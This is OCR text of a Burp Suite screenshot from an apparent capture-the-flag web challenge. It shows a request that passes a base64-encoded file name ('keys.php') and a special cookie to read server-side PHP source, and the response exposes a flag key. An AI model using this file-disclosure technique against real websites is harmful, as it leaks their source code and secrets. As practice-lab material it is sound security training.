 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < > Target: http://123.206.87.240:8002
Request
Raw Params Headers Hex
1 GET /web11/index.php?line=&filename=
a2V5cy5waHA= HTTP/1.1
2 Host: 123.206.87.240:8002
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10.15; rv:79.0) Gecko/20100101
Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://123.206.87.240:8002/web11/index.php?line
=1&filename=aW5kZXgucGhw
9 Upgrade-Insecure-Requests: 1
10 Cookie: margin=margin
11
12
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 30 Aug 2020 03:06:00 GMT
4 Content-Type: text/html
5 Connection: close
6 Content-Length: 30
7
8 <?php $key='KEY{key_keys}'; ?>
? Search... 0 matches \n Pretty
Done
165 bytes | 36 millis